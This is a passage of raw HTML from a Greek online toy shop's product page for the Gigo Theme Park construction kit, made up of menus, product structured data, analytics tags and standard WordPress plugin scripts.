		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/gigo-theme-park\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"STEM toys","@id":"https:\/\/stem-toys.gr\/product-category\/stem-toys\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/stem-toys\/toys\/"}},{"@type":"ListItem","position":4,"item":{"name":"Gigo Theme Park Junior Engineer","@id":"https:\/\/stem-toys.gr\/product\/gigo-theme-park\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/gigo-theme-park\/#product","name":"Gigo Theme Park Junior Engineer","url":"https:\/\/stem-toys.gr\/product\/gigo-theme-park\/","description":"\u039c\u03b5 \u03c4\u03bf Gigo Theme Park, \u03bf\u03b9 \u03bc\u03b9\u03ba\u03c1\u03bf\u03af \u03bc\u03b7\u03c7\u03b1\u03bd\u03b9\u03ba\u03bf\u03af \u03b8\u03b1 \u03bc\u03c0\u03bf\u03c1\u03ad\u03c3\u03bf\u03c5\u03bd \u03bd\u03b1 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ac\u03c3\u03bf\u03c5\u03bd \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b1 \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03c4\u03bf\u03c5 \u03bb\u03bf\u03cd\u03bd\u03b1 \u03c0\u03b1\u03c1\u03ba, \u03cc\u03c0\u03c9\u03c2 \u03c4\u03bf \u03ba\u03b1\u03c1\u03bf\u03c5\u03b6\u03ad\u03bb, \u03c4\u03bf \u03c4\u03c1\u03b5\u03bd\u03ac\u03ba\u03b9 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03c0\u03b5\u03b9\u03c1\u03b1\u03c4\u03b9\u03ba\u03cc \u03c0\u03bb\u03bf\u03af\u03bf!","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2015\/10\/7267R_B.jpg","sku":"407267","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"36.29","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/gigo-theme-park\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}],"brand":{"@type":"Brand","name":"Gigo"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%227174%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=4-5years%2C+5-6+years%2C+Gigo&cd%5Bcontent_name%5D=Gigo+Theme+Park+Junior+Engineer&cd%5Bcategory_name%5D=%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%B3%CF%8C%CF%81%CE%B9%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%BA%CE%BF%CF%81%CE%AF%CF%84%CF%83%CE%B9%CE%B1&cd%5Bvalue%5D=45&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%227174%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=45&cd%5Bpage_title%5D=Gigo+Theme+Park+Junior+Engineer&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=7174&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fgigo-theme-park%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=Gigo+Theme+Park+Junior+Engineer&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=7174&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fgigo-theme-park%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/gigo-theme-park\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/gigo-theme-park\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"9bfbc0dc23"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":45,"items":[{"item_id":7174,"item_name":"Gigo Theme Park Junior Engineer","sku":"407267","price":45,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Παιχνίδια","id":7174}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 